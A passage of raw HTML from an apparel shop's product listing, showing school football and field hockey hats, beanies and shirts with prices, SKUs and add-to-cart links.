	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/fairfield-football-new-era-cuffed-beanie-fyf18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Color-Block-Beanie-Black-Grey-450x450.jpg" class="wp-image-8852 avia-img-lazy-loading-8852 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Color-Block-Beanie-Black-Grey-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Color-Block-Beanie-Black-Grey-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Color-Block-Beanie-Black-Grey-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Color-Block-Beanie-Black-Grey-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Color-Block-Beanie-Black-Grey-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Color-Block-Beanie-Black-Grey-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Color-Block-Beanie-Black-Grey-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Color-Block-Beanie-Black-Grey.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Fairfield Football New Era Cuffed Beanie (FYF18)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=8907" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8907" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8907" data-product_sku="WEB-FYF18-NE904-BLK/GRY" aria-label="Add to cart: &ldquo;Fairfield Football New Era Cuffed Beanie (FYF18)&rdquo;" rel="nofollow" data-success_message="&ldquo;Fairfield Football New Era Cuffed Beanie (FYF18)&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8907" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/fairfield-football-new-era-cuffed-beanie-fyf18/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-8904 status-publish instock product_cat-fairfield-youth-football has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/fairfield-football-cotton-long-sleeve-fyf18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/08/PC54LS-White-2-450x450.jpg" class="wp-image-8849 avia-img-lazy-loading-8849 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/08/PC54LS-White-2-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/PC54LS-White-2-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/PC54LS-White-2-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/PC54LS-White-2-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/PC54LS-White-2-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/PC54LS-White-2-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/PC54LS-White-2-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/PC54LS-White-2.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Fairfield Football Cotton Long Sleeve (FYF18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/fairfield-football-cotton-long-sleeve-fyf18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8904" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8904" data-product_sku="WEB-FYF18-PC54LS" aria-label="Select options for &ldquo;Fairfield Football Cotton Long Sleeve (FYF18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8904" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-8635 status-publish last instock product_cat-ludlowe-field-hockey has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/ludlowe-field-hockey-holloway-ladies-space-dye-tank-flfh18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/08/Augusta-Space-Dye-Tank-White-450x450.jpg" class="wp-image-8617 avia-img-lazy-loading-8617 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/08/Augusta-Space-Dye-Tank-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/Augusta-Space-Dye-Tank-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/Augusta-Space-Dye-Tank-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/Augusta-Space-Dye-Tank-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/Augusta-Space-Dye-Tank-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/Augusta-Space-Dye-Tank-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/Augusta-Space-Dye-Tank-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/Augusta-Space-Dye-Tank-White.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Ludlowe Field Hockey Holloway Ladies Space Dye Tank (FLFH18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/ludlowe-field-hockey-holloway-ladies-space-dye-tank-flfh18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8635" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8635" data-product_sku="WEB-FLFH18-H222733-WHITE" aria-label="Select options for &ldquo;Ludlowe Field Hockey Holloway Ladies Space Dye Tank (FLFH18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8635" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-8585 status-publish first instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/warde-football-yupoong-adult-classic-trucker-hat-fwfb18-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Black-450x450.jpg" class="wp-image-7640 avia-img-lazy-loading-7640 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Black.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Warde Football Yupoong Adult Classic Trucker Hat (FWFB18.2)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=8585" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8585" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8585" data-product_sku="WEB-FWFB18-6006W-1" aria-label="Add to cart: &ldquo;Warde Football Yupoong Adult Classic Trucker Hat (FWFB18.2)&rdquo;" rel="nofollow" data-success_message="&ldquo;Warde Football Yupoong Adult Classic Trucker Hat (FWFB18.2)&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8585" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/warde-football-yupoong-adult-classic-trucker-hat-fwfb18-2/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-8548 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/blue-wave-field-hockey-new-era-game-hat-bwfh18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Unstructured-Cap-White-1-450x450.jpg" class="wp-image-8540 avia-img-lazy-loading-8540 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Unstructured-Cap-White-1-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Unstructured-Cap-White-1-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Unstructured-Cap-White-1-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Unstructured-Cap-White-1-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Unstructured-Cap-White-1-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Unstructured-Cap-White-1-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Unstructured-Cap-White-1-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Unstructured-Cap-White-1.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Blue Wave Field Hockey New Era Game Hat (BWFH18.2)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=8548" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8548" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8548" data-product_sku="WEB-BWFH18.2-NE201-WHITE" aria-label="Add to cart: &ldquo;Blue Wave Field Hockey New Era Game Hat (BWFH18.2)&rdquo;" rel="nofollow" data-success_message="&ldquo;Blue Wave Field Hockey New Era Game Hat (BWFH18.2)&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8548" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/blue-wave-field-hockey-new-era-game-hat-bwfh18/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-7743 status-publish last instock product_cat-nc-youth-football has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/new-canaan-football-classic-trucker-hat-ncfb18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Hat-White-Mesh-450x450.jpg" class="wp-image-7735 avia-img-lazy-loading-7735 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Hat-White-Mesh-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Hat-White-Mesh-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Hat-White-Mesh-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Hat-White-Mesh-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Hat-White-Mesh-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Hat-White-Mesh-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Hat-White-Mesh-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Hat-White-Mesh.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">New Canaan Football Classic Trucker Hat (NCFB18)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=7743" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7743" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7743" data-product_sku="WEB-NCFB18-6006W" aria-label="Add to cart: &ldquo;New Canaan Football Classic Trucker Hat (NCFB18)&rdquo;" rel="nofollow" data-success_message="&ldquo;New Canaan Football Classic Trucker Hat (NCFB18)&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7743" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/new-canaan-football-classic-trucker-hat-ncfb18/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-7639 status-publish first instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/warde-football-yupoong-adult-classic-trucker-hat-fwfb18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Black-450x450.jpg" class="wp-image-7640 avia-img-lazy-loading-7640 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Yupong-Trucker-Black.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Warde Football Yupoong Adult Classic Trucker Hat (FWFB18)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=7639" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7639" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7639" data-product_sku="WEB-FWFB18-6006W" aria-label="Add to cart: &ldquo;Warde Football Yupoong Adult Classic Trucker Hat (FWFB18)&rdquo;" rel="nofollow" data-success_message="&ldquo;Warde Football Yupoong Adult Classic Trucker Hat (FWFB18)&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7639" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/warde-football-yupoong-adult-classic-trucker-hat-fwfb18/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-7635 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/warde-football-a4-compression-muscle-tee-fwfb18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/05/A4-Compression-Tank-Black-450x450.jpg" class="wp-image-7637 avia-img-lazy-loading-7637 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/05/A4-Compression-Tank-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/A4-Compression-Tank-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/A4-Compression-Tank-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/A4-Compression-Tank-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/A4-Compression-Tank-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/A4-Compression-Tank-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/A4-Compression-Tank-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/A4-Compression-Tank-Black.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Warde Football A4 Compression Muscle Tee (FWFB18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/warde-football-a4-compression-muscle-tee-fwfb18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7635" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7635" data-product_sku="WEB-FWFB18-A4N2304" aria-label="Select options for &ldquo;Warde Football A4 Compression Muscle Tee (FWFB18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7635" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-7622 status-publish last instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/warde-football-ua-locker-tee-fwfb18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Locker-Tee-Dark-Grey-450x450.jpg" class="wp-image-7625 avia-img-lazy-loading-7625 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Locker-Tee-Dark-Grey-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Locker-Tee-Dark-Grey-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Locker-Tee-Dark-Grey-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Locker-Tee-Dark-Grey-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Locker-Tee-Dark-Grey-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Locker-Tee-Dark-Grey-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Locker-Tee-Dark-Grey-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Locker-Tee-Dark-Grey.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Warde Football UA Locker Tee (FWFB18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/warde-football-ua-locker-tee-fwfb18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7622" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7622" data-product_sku="WEB-FWFB18-UA1268471" aria-label="Select options for &ldquo;Warde Football UA Locker Tee (FWFB18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7622" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-7492 status-publish first instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/ludlowe-football-nike-unstructured-cap-flfb18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Nike-Unstructured-Cap-Grey-450x450.jpg" class="wp-image-7493 avia-img-lazy-loading-7493 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Nike-Unstructured-Cap-Grey-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Nike-Unstructured-Cap-Grey-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Nike-Unstructured-Cap-Grey-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Nike-Unstructured-Cap-Grey-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Nike-Unstructured-Cap-Grey-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Nike-Unstructured-Cap-Grey-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Nike-Unstructured-Cap-Grey-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Nike-Unstructured-Cap-Grey.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Ludlowe Football Nike Unstructured Cap (FLFB18)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=7492" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7492" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7492" data-product_sku="WEB-FLFB18-NIKECAP-GREY" aria-label="Add to cart: &ldquo;Ludlowe Football Nike Unstructured Cap (FLFB18)&rdquo;" rel="nofollow" data-success_message="&ldquo;Ludlowe Football Nike Unstructured Cap (FLFB18)&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7492" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/ludlowe-football-nike-unstructured-cap-flfb18/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-7430 status-publish instock product_cat-wilton-high-school-football has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/wilton-football-cotton-long-sleeve-wltnfb18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/05/PC54LS-Navy-450x450.jpg" class="wp-image-7432 avia-img-lazy-loading-7432 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/05/PC54LS-Navy-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/PC54LS-Navy-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/PC54LS-Navy-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/PC54LS-Navy-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/PC54LS-Navy-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/PC54LS-Navy-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/PC54LS-Navy-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/PC54LS-Navy.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Wilton Football Cotton Long Sleeve (WLTNFB18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/wilton-football-cotton-long-sleeve-wltnfb18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7430" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7430" data-product_sku="WEB-WLTNFB18-PC54LS-DARKHEATHER-1" aria-label="Select options for &ldquo;Wilton Football Cotton Long Sleeve (WLTNFB18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7430" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-7401 status-publish last instock product_cat-wilton-high-school-football has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
